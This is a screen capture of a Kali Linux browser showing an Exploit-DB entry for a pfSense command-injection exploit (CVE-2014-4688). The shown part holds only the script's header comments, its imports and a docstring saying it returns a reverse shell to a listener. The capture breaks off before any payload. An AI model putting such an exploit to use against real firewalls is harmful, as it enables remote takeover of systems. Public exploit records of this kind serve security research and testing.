 Applications Places Firefox ESR Fri 21:55 1
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection - Mozilla Firefox
https://10....m-users.txt pfSense.localdomain CVE-2014-4688 : pfSens... CVE-2016-10709 : pfSen... pfSense < 2.1.4 - 'stat...
https://www.exploit-db.com/exploits/43560/ 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Injection
EDB-ID: 43560 Author: absolomb Published: 2018-01-15
CVE: CVE-2014-4688 Type: Webapps Platform: PHP
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 #!/usr/bin/env python3
2
3 # Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
4 # Date: 2018-01-12
5 # Exploit Author: absolomb
6 # Vendor Homepage: https://www.pfsense.org/
7 # Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
8 # Version: <=2.1.3
9 # Tested on: FreeBSD 8.3-RELEASE-p16
10 # CVE : CVE-2014-4688
11
12 import argparse
13 import requests
14 import urllib
15 import urllib3
16 import collections
17
18 '''
19 pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
20 This script will return a reverse shell on specified listener address and port.
21 Ensure you have started a listener to catch the shell before running!
22 '''
23
24 parser = argparse.ArgumentParser()
mvrk Highlight All Match Case Whole Words Phrase not found